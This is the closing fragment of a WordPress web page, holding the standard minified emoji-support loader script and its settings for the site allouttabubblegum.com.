{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
